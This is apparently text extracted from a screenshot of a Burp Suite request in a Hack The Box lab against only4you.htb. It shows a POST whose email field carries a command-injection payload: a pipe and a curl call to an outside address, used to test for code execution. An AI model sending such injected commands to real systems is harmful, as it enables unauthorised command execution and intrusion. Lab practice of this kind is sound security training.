 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 84
13
14 email=bunnys@only4you.htb|curl+http://10.10.14.59/test&subject=tester&message=tester